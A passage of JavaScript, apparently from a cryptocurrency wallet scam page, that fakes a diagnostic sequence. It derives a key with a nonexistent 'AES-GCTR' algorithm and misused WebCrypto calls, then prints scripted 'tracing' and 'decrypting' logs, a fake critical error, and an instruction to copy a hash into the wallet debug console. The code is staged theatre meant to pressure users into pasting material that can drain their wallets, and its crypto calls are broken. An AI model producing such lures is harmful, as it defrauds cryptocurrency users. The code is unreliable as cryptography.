
HA-256"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"AES-CBC",sa
lt:new Uint8Array(22)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempo
ol_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xf2aa9901 inside Piliin ang iyong 
network");

  console.error("CRITICAL ERROR: Ma
nual patch required for Piliin ang 
iyong network");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);